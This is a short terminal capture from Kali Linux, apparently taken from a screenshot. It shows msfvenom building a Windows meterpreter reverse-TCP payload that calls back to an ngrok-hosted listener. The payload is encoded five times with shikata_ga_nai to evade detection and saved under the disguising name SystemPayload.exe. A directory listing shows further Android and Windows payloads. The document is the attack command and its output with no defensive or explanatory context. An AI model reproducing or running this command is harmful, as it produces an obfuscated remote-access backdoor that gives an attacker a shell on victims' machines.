 ~/msf
┌──(spyder㉿kali)-[~/msf]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=b26a127a3292.ngrok-free.a
pp LPORT=4444 -e x86/shikata_ga_nai -i 5 -o SystemPayload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai chosen with final size 489
Payload size: 489 bytes
Saved as: SystemPayload.exe
┌──(spyder㉿kali)-[~/msf]
└─$ ls
AndroidPayload.apk  SystemPayload.exe  WindowsPayload.exe
┌──(spyder㉿kali)-[~/msf]
└─$ clear